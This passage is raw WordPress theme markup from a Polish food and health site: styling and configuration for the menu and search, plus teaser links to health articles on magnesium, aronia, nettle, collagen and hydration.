				.td_uid_30_696c7c1829ce8_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-editor-date,
				.td_uid_30_696c7c1829ce8_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696c7c1829ce8_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696c7c1829ce8_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_696c7c1829ce8_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-editor-date,
				.td_uid_30_696c7c1829ce8_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696c7c1829ce8_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696c7c1829ce8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696c7c1829ce8_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_696c7c1829ce8_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_696c7c1829ce8_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_30_696c7c1829ce8 = new tdBlock();
block_td_uid_30_696c7c1829ce8.id = "td_uid_30_696c7c1829ce8";
block_td_uid_30_696c7c1829ce8.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_696c7c1829ce8_rand","tdc_css_class_style":"td_uid_30_696c7c1829ce8_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_30_696c7c1829ce8_rand"}';
block_td_uid_30_696c7c1829ce8.td_column_number = "3";
block_td_uid_30_696c7c1829ce8.block_type = "tdb_header_mega_menu";
block_td_uid_30_696c7c1829ce8.post_count = "5";
block_td_uid_30_696c7c1829ce8.found_posts = "54";
block_td_uid_30_696c7c1829ce8.header_color = "";
block_td_uid_30_696c7c1829ce8.ajax_pagination_infinite_stop = "";
block_td_uid_30_696c7c1829ce8.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_30_696c7c1829ce8);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_696c7c1829ce8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696c7c1829ce8" data-td_block_id="td_uid_30_696c7c1829ce8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696c7c1829ce8" data-td_block_id="td_uid_30_696c7c1829ce8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">więcej...</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_31_696c7c182bd5c_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_31_696c7c182bd5c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_31_696c7c182bd5c_rand{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_31_696c7c182bd5c_rand{
width:26% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_32_696c7c182c0be_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_696c7c182c0be" >
<style>

/* inline tdc_css att */

.td_uid_32_696c7c182c0be_rand{
padding-top:2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_32_696c7c182c0be_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_696c7c182c0be_rand {
                    display: inline-block;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_696c7c182c0be_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-input,
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_32_696c7c182c0be_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_32_696c7c182c0be_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_32_696c7c182c0be_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_32_696c7c182c0be_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_32_696c7c182c0be_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-input {
